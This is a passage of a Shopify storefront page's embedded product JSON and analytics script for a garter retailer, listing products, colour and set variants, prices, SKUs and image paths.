(1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Triple Threat Heart Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4869987303502\",\"untranslatedTitle\":\"Triple Threat Heart Garter\",\"url\":\"\/products\/triple-threat-heart-garter\",\"type\":\"Garter\"},\"id\":\"39413923872846\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/H17c8ee1b12914df28525fb179181b0efa.png?v=1639022542\"},\"sku\":\"M04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bewitched Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4870043205710\",\"untranslatedTitle\":\"Bewitched Garter\",\"url\":\"\/products\/bewitched-garter\",\"type\":\"Garter\"},\"id\":\"39413820063822\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/bewitched-garter.png?v=1639062350\"},\"sku\":\"L01\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pain and Pleasure Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4870018007118\",\"untranslatedTitle\":\"Pain and Pleasure Garter\",\"url\":\"\/products\/pain-pleasure-garter\",\"type\":\"Garter\"},\"id\":\"39413904375886\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/pain-pleasure-garter.png?v=1639041607\"},\"sku\":\"M04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bella Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4870051135566\",\"untranslatedTitle\":\"Bella Garter\",\"url\":\"\/products\/bella-garter\",\"type\":\"Garter\"},\"id\":\"39413811544142\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/H63db84dc980b44d0a17132060a6b9c6fk.png?v=1639062603\"},\"sku\":\"O3\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kitty Claws Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"4870009749582\",\"untranslatedTitle\":\"Kitty Claws Garter\",\"url\":\"\/products\/kitty-claws-garter\",\"type\":\"Garter\"},\"id\":\"39413897723982\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/kitty-claw-garter.png?v=1639038859\"},\"sku\":\"Q04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"X Rated Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"6676905525326\",\"untranslatedTitle\":\"X Rated Garter\",\"url\":\"\/products\/x-rated-garter\",\"type\":\"Garter\"},\"id\":\"39579375009870\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/H799981b828e54e73968557354be6561ah.jpg?v=1639035859\"},\"sku\":\"\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wicked Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"6680096505934\",\"untranslatedTitle\":\"Wicked Garter\",\"url\":\"\/products\/wicked-garter\",\"type\":\"Garter\"},\"id\":\"39591575519310\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/H49b68e3c74b44e2bbfc7b64c582f2724d.jpg?v=1639812594\"},\"sku\":\"L01\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Love to be Bad Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"6680826609742\",\"untranslatedTitle\":\"Love to be Bad Garter\",\"url\":\"\/products\/love-to-be-bad-garter\",\"type\":\"Garter\"},\"id\":\"39593859153998\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/products\/H8bbcb18be5404d8e8b5a047160cb8968k-2.jpg?v=1640045630\"},\"sku\":\"C1\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"},{\"price\":{\"amount\":10.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Sweetheart Garter\",\"vendor\":\"The Kinky Peach\",\"id\":\"8944468361522\",\"untranslatedTitle\":\"Sweetheart Garter\",\"url\":\"\/products\/sweetheart-garter\",\"type\":\"Garter\"},\"id\":\"47459969138994\",\"image\":{\"src\":\"\/\/thekinkypeach.com\/cdn\/shop\/files\/sweetheartgarter_6db7cdab-1e81-4776-85ca-eb5a72eae1c8.jpg?v=1701807522\"},\"sku\":\"C04\",\"title\":\"Black \/ Single Garter (1)\",\"untranslatedTitle\":\"Black \/ Single Garter (1)\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":4488026030158,"gid":"gid:\/\/shopify\/Product\/4488026030158","vendor":"The Kinky Peach","type":"Garter","handle":"kitten-garter","variants":[{"id":39413844115534,"price":1000,"name":"Kitten Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C04"},{"id":47459857072434,"price":2000,"name":"Kitten Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413844246606,"price":1000,"name":"Kitten Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"C04"},{"id":47459857105202,"price":2000,"name":"Kitten Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413844377678,"price":1000,"name":"Kitten Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"C04"},{"id":47459857137970,"price":2000,"name":"Kitten Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413844508750,"price":1000,"name":"Kitten Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"C04"},{"id":47459857170738,"price":2000,"name":"Kitten Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39413844639822,"price":1000,"name":"Kitten Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"C04"},{"id":47459857203506,"price":2000,"name":"Kitten Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39413844770894,"price":1000,"name":"Kitten Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"C04"},{"id":47459857236274,"price":2000,"name":"Kitten Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39413844901966,"price":1000,"name":"Kitten Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"C04"},{"id":47459857269042,"price":2000,"name":"Kitten Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39413845033038,"price":1000,"name":"Kitten Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"C04"},{"id":47459857301810,"price":2000,"name":"Kitten Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39413845164110,"price":1000,"name":"Kitten Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"C04"},{"id":47459857334578,"price":2000,"name":"Kitten Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39413845295182,"price":1000,"name":"Kitten Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"C04"},{"id":47459857367346,"price":2000,"name":"Kitten Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39413845426254,"price":1000,"name":"Kitten Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"C04"},{"id":47459857400114,"price":2000,"name":"Kitten Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":4006455705678,"gid":"gid:\/\/shopify\/Product\/4006455705678","vendor":"The Kinky Peach","type":"Garter","handle":"pentagram-pentacle-garter","variants":[{"id":39413911355470,"price":1000,"name":"Pentagram\/Pentacle Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C02"},{"id":47459947282738,"price":2000,"name":"Pentagram\/Pentacle Garter - Black \/ Garter Sert (2)","public_title":"Black \/ Garter Sert (2)","sku":""},{"id":39413911486542,"price":1000,"name":"Pentagram\/Pentacle Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"C02"},{"id":47459947315506,"price":2000,"name":"Pentagram\/Pentacle Garter - White \/ Garter Sert (2)","public_title":"White \/ Garter Sert (2)","sku":""},{"id":39413911617614,"price":1000,"name":"Pentagram\/Pentacle Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"C02"},{"id":47459947348274,"price":2000,"name":"Pentagram\/Pentacle Garter - Red \/ Garter Sert (2)","public_title":"Red \/ Garter Sert (2)","sku":""},{"id":39413911748686,"price":1000,"name":"Pentagram\/Pentacle Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"C02"},{"id":47459947381042,"price":2000,"name":"Pentagram\/Pentacle Garter - Pink \/ Garter Sert (2)","public_title":"Pink \/ Garter Sert (2)","sku":""},{"id":39413911879758,"price":1000,"name":"Pentagram\/Pentacle Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"C02"},{"id":47459947413810,"price":2000,"name":"Pentagram\/Pentacle Garter - Fuchsia \/ Garter Sert (2)","public_title":"Fuchsia \/ Garter Sert (2)","sku":""},{"id":39413912010830,"price":1000,"name":"Pentagram\/Pentacle Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"C02"},{"id":47459947446578,"price":2000,"name":"Pentagram\/Pentacle Garter - Purple \/ Garter Sert (2)","public_title":"Purple \/ Garter Sert (2)","sku":""},{"id":39413912141902,"price":1000,"name":"Pentagram\/Pentacle Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"C02"},{"id":47459947479346,"price":2000,"name":"Pentagram\/Pentacle Garter - Blue \/ Garter Sert (2)","public_title":"Blue \/ Garter Sert (2)","sku":""},{"id":39413912272974,"price":1000,"name":"Pentagram\/Pentacle Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"C02"},{"id":47459947544882,"price":2000,"name":"Pentagram\/Pentacle Garter - Baby Blue \/ Garter Sert (2)","public_title":"Baby Blue \/ Garter Sert (2)","sku":""},{"id":39413912404046,"price":1000,"name":"Pentagram\/Pentacle Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"C02"},{"id":47459947577650,"price":2000,"name":"Pentagram\/Pentacle Garter - Green \/ Garter Sert (2)","public_title":"Green \/ Garter Sert (2)","sku":""},{"id":39413912535118,"price":1000,"name":"Pentagram\/Pentacle Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"C02"},{"id":47459947610418,"price":2000,"name":"Pentagram\/Pentacle Garter - Yellow \/ Garter Sert (2)","public_title":"Yellow \/ Garter Sert (2)","sku":""},{"id":39413912666190,"price":1000,"name":"Pentagram\/Pentacle Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"C02"},{"id":47459947643186,"price":2000,"name":"Pentagram\/Pentacle Garter - Orange \/ Garter Sert (2)","public_title":"Orange \/ Garter Sert (2)","sku":""}],"remote":false},{"id":4567708172366,"gid":"gid:\/\/shopify\/Product\/4567708172366","vendor":"The Kinky Peach","type":"Garter","handle":"double-trouble-garter","variants":[{"id":39413824127054,"price":1500,"name":"Double Trouble Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"S09"},{"id":47459842916658,"price":2500,"name":"Double Trouble Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413824258126,"price":1500,"name":"Double Trouble Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"S09"},{"id":47459842949426,"price":2500,"name":"Double Trouble Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413824389198,"price":1500,"name":"Double Trouble Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"S09"},{"id":47459842982194,"price":2500,"name":"Double Trouble Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413824520270,"price":1500,"name":"Double Trouble Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"S09"},{"id":47459843014962,"price":2500,"name":"Double Trouble Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39413824651342,"price":1500,"name":"Double Trouble Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"S09"},{"id":47459843047730,"price":2500,"name":"Double Trouble Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39413824782414,"price":1500,"name":"Double Trouble Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"S09"},{"id":47459843080498,"price":2500,"name":"Double Trouble Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39413824913486,"price":1500,"name":"Double Trouble Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"S09"},{"id":47459843113266,"price":2500,"name":"Double Trouble Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39413825044558,"price":1500,"name":"Double Trouble Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"S09"},{"id":47459843146034,"price":2500,"name":"Double Trouble Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39413825175630,"price":1500,"name":"Double Trouble Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"S09"},{"id":47459843178802,"price":2500,"name":"Double Trouble Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39413825306702,"price":1500,"name":"Double Trouble Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"S09"},{"id":47459843211570,"price":2500,"name":"Double Trouble Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39413825437774,"price":1500,"name":"Double Trouble Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"S09"},{"id":47459843244338,"price":2500,"name":"Double Trouble Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":4820874035278,"gid":"gid:\/\/shopify\/Product\/4820874035278","vendor":"The Kinky Peach","type":"Garter","handle":"heartbreaker-garter","variants":[{"id":39413833367630,"price":1000,"name":"Heartbreaker Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C04"},{"id":47459848094002,"price":2000,"name":"Heartbreaker Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413833498702,"price":1000,"name":"Heartbreaker Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"C04"},{"id":47459848126770,"price":2000,"name":"Heartbreaker Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413833629774,"price":1000,"name":"Heartbreaker Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"C04"},{"id":47459848159538,"price":2000,"name":"Heartbreaker Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413833760846,"price":1000,"name":"Heartbreaker Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"C04"},{"id":47459848192306,"price":2000,"name":"Heartbreaker Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""}],"remote":false},{"id":4105220030542,"gid":"gid:\/\/shopify\/Product\/4105220030542","vendor":"The Kinky Peach","type":"Garter","handle":"o-ring-garter","variants":[{"id":39413900509262,"price":1000,"name":"O-Ring Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"C05"},{"id":47459882369330,"price":2000,"name":"O-Ring Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413900640334,"price":1000,"name":"O-Ring Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"C05"},{"id":47459882402098,"price":2000,"name":"O-Ring Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413900771406,"price":1000,"name":"O-Ring Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"C05"},{"id":47459882434866,"price":2000,"name":"O-Ring Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413900902478,"price":1000,"name":"O-Ring Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"C05"},{"id":47459882467634,"price":2000,"name":"O-Ring Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39413901033550,"price":1000,"name":"O-Ring Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"C05"},{"id":47459882500402,"price":2000,"name":"O-Ring Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39413901164622,"price":1000,"name":"O-Ring Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"C05"},{"id":47459882533170,"price":2000,"name":"O-Ring Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39413901295694,"price":1000,"name":"O-Ring Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"C05"},{"id":47459882565938,"price":2000,"name":"O-Ring Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39413901426766,"price":1000,"name":"O-Ring Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"C05"},{"id":47459882598706,"price":2000,"name":"O-Ring Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39413901557838,"price":1000,"name":"O-Ring Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"C05"},{"id":47459882631474,"price":2000,"name":"O-Ring Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39413901688910,"price":1000,"name":"O-Ring Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"C05"},{"id":47459882664242,"price":2000,"name":"O-Ring Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39413901819982,"price":1000,"name":"O-Ring Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"C05"},{"id":47459882697010,"price":2000,"name":"O-Ring Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":4869987303502,"gid":"gid:\/\/shopify\/Product\/4869987303502","vendor":"The Kinky Peach","type":"Garter","handle":"triple-threat-heart-garter","variants":[{"id":39413923872846,"price":1000,"name":"Triple Threat Heart Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"M04"},{"id":47460009967922,"price":2000,"name":"Triple Threat Heart Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":"M04"},{"id":39413924003918,"price":1000,"name":"Triple Threat Heart Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"M04"},{"id":47460010000690,"price":2000,"name":"Triple Threat Heart Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":"M04"},{"id":39413924134990,"price":1000,"name":"Triple Threat Heart Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"M04"},{"id":47460010033458,"price":2000,"name":"Triple Threat Heart Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":"M04"},{"id":39413924266062,"price":1000,"name":"Triple Threat Heart Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"M04"},{"id":47460010066226,"price":2000,"name":"Triple Threat Heart Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":"M04"},{"id":39413924397134,"price":1000,"name":"Triple Threat Heart Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"M04"},{"id":47460010098994,"price":2000,"name":"Triple Threat Heart Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":"M04"},{"id":39413924528206,"price":1000,"name":"Triple Threat Heart Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"M04"},{"id":47460010131762,"price":2000,"name":"Triple Threat Heart Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":"M04"},{"id":39413924659278,"price":1000,"name":"Triple Threat Heart Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"M04"},{"id":47460010164530,"price":2000,"name":"Triple Threat Heart Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":"M04"},{"id":39413924790350,"price":1000,"name":"Triple Threat Heart Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"M04"},{"id":47460010197298,"price":2000,"name":"Triple Threat Heart Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":"M04"},{"id":39413924921422,"price":1000,"name":"Triple Threat Heart Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"M04"},{"id":47460010230066,"price":2000,"name":"Triple Threat Heart Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":"M04"},{"id":39413925052494,"price":1000,"name":"Triple Threat Heart Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"M04"},{"id":47460010262834,"price":2000,"name":"Triple Threat Heart Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":"M04"},{"id":39413925183566,"price":1000,"name":"Triple Threat Heart Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"M04"},{"id":47460010295602,"price":2000,"name":"Triple Threat Heart Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":"M04"}],"remote":false},{"id":4870043205710,"gid":"gid:\/\/shopify\/Product\/4870043205710","vendor":"The Kinky Peach","type":"Garter","handle":"bewitched-garter","variants":[{"id":39413820063822,"price":1000,"name":"Bewitched Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"L01"},{"id":47459840622898,"price":2000,"name":"Bewitched Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":""},{"id":39413820194894,"price":1000,"name":"Bewitched Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"L01"},{"id":47459840655666,"price":2000,"name":"Bewitched Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":""},{"id":39413820325966,"price":1000,"name":"Bewitched Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"L01"},{"id":47459840688434,"price":2000,"name":"Bewitched Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":""},{"id":39413820457038,"price":1000,"name":"Bewitched Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"L01"},{"id":47459840721202,"price":2000,"name":"Bewitched Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":""},{"id":39413820588110,"price":1000,"name":"Bewitched Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"L01"},{"id":47459840753970,"price":2000,"name":"Bewitched Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":""},{"id":39413820719182,"price":1000,"name":"Bewitched Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"L01"},{"id":47459840786738,"price":2000,"name":"Bewitched Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":""},{"id":39413820850254,"price":1000,"name":"Bewitched Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"L01"},{"id":47459840819506,"price":2000,"name":"Bewitched Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":""},{"id":39413820981326,"price":1000,"name":"Bewitched Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"L01"},{"id":47459840852274,"price":2000,"name":"Bewitched Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":""},{"id":39413821112398,"price":1000,"name":"Bewitched Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter (1)","sku":"L01"},{"id":47459840885042,"price":2000,"name":"Bewitched Garter - Green \/ Garter Set (2)","public_title":"Green \/ Garter Set (2)","sku":""},{"id":39413821243470,"price":1000,"name":"Bewitched Garter - Yellow \/ Single Garter (1)","public_title":"Yellow \/ Single Garter (1)","sku":"L01"},{"id":47459840917810,"price":2000,"name":"Bewitched Garter - Yellow \/ Garter Set (2)","public_title":"Yellow \/ Garter Set (2)","sku":""},{"id":39413821374542,"price":1000,"name":"Bewitched Garter - Orange \/ Single Garter (1)","public_title":"Orange \/ Single Garter (1)","sku":"L01"},{"id":47459840950578,"price":2000,"name":"Bewitched Garter - Orange \/ Garter Set (2)","public_title":"Orange \/ Garter Set (2)","sku":""}],"remote":false},{"id":4870018007118,"gid":"gid:\/\/shopify\/Product\/4870018007118","vendor":"The Kinky Peach","type":"Garter","handle":"pain-pleasure-garter","variants":[{"id":39413904375886,"price":1000,"name":"Pain and Pleasure Garter - Black \/ Single Garter (1)","public_title":"Black \/ Single Garter (1)","sku":"M04"},{"id":47459927327026,"price":2000,"name":"Pain and Pleasure Garter - Black \/ Garter Set (2)","public_title":"Black \/ Garter Set (2)","sku":"M04"},{"id":39413904506958,"price":1000,"name":"Pain and Pleasure Garter - White \/ Single Garter (1)","public_title":"White \/ Single Garter (1)","sku":"M04"},{"id":47459927359794,"price":2000,"name":"Pain and Pleasure Garter - White \/ Garter Set (2)","public_title":"White \/ Garter Set (2)","sku":"M04"},{"id":39413904638030,"price":1000,"name":"Pain and Pleasure Garter - Red \/ Single Garter (1)","public_title":"Red \/ Single Garter (1)","sku":"M04"},{"id":47459927392562,"price":2000,"name":"Pain and Pleasure Garter - Red \/ Garter Set (2)","public_title":"Red \/ Garter Set (2)","sku":"M04"},{"id":39413904769102,"price":1000,"name":"Pain and Pleasure Garter - Pink \/ Single Garter (1)","public_title":"Pink \/ Single Garter (1)","sku":"M04"},{"id":47459927425330,"price":2000,"name":"Pain and Pleasure Garter - Pink \/ Garter Set (2)","public_title":"Pink \/ Garter Set (2)","sku":"M04"},{"id":39413904900174,"price":1000,"name":"Pain and Pleasure Garter - Fuchsia \/ Single Garter (1)","public_title":"Fuchsia \/ Single Garter (1)","sku":"M04"},{"id":47459927458098,"price":2000,"name":"Pain and Pleasure Garter - Fuchsia \/ Garter Set (2)","public_title":"Fuchsia \/ Garter Set (2)","sku":"M04"},{"id":39413905031246,"price":1000,"name":"Pain and Pleasure Garter - Purple \/ Single Garter (1)","public_title":"Purple \/ Single Garter (1)","sku":"M04"},{"id":47459927490866,"price":2000,"name":"Pain and Pleasure Garter - Purple \/ Garter Set (2)","public_title":"Purple \/ Garter Set (2)","sku":"M04"},{"id":39413905162318,"price":1000,"name":"Pain and Pleasure Garter - Blue \/ Single Garter (1)","public_title":"Blue \/ Single Garter (1)","sku":"M04"},{"id":47459927523634,"price":2000,"name":"Pain and Pleasure Garter - Blue \/ Garter Set (2)","public_title":"Blue \/ Garter Set (2)","sku":"M04"},{"id":39413905293390,"price":1000,"name":"Pain and Pleasure Garter - Baby Blue \/ Single Garter (1)","public_title":"Baby Blue \/ Single Garter (1)","sku":"M04"},{"id":47459927556402,"price":2000,"name":"Pain and Pleasure Garter - Baby Blue \/ Garter Set (2)","public_title":"Baby Blue \/ Garter Set (2)","sku":"M04"},{"id":39413905424462,"price":1000,"name":"Pain and Pleasure Garter - Green \/ Single Garter (1)","public_title":"Green \/ Single Garter 